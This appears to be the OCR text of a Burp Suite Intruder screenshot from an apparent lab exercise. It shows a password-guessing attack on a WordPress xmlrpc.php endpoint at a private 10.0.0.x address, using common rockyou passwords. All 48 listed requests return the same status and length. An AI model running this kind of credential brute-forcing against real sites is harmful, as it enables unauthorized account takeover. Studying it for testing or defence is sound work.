 4. Intruder attack of 10.0.0.
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 775
1 123456 200 775
2 12345 200 775
3 123456789 200 775
4 password 200 775
5 iloveyou 200 775
6 princess 200 775
7 1234567 200 775
8 rockyou 200 775
9 12345678 200 775
10 abc123 200 775
11 nicole 200 775
12 daniel 200 775
13 babygirl 200 775
14 monkey 200 775
15 lovely 200 775
16 jessica 200 775
17 654321 200 775
18 michael 200 775
19 ashley 200 775
20 qwerty 200 775
21 111111 200 775
22 iloveu 200 775
23 000000 200 775
24 michelle 200 775
25 tigger 200 775
26 sunshine 200 775
27 chocolate 200 775
28 password1 200 775
29 soccer 200 775
30 anthony 200 775
31 friends 200 775
32 butterfly 200 775
33 purple 200 775
34 angel 200 775
35 jordan 200 775
36 liverpool 200 775
37 justin 200 775
38 loveme 200 775
39 fuckyou 200 775
40 123123 200 775
41 football 200 775
42 secret 200 775
43 andrea 200 775
44 carlos 200 775
45 jennifer 200 775
46 joshua 200 775
47 bubbles 200 775
Request Response
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/1.1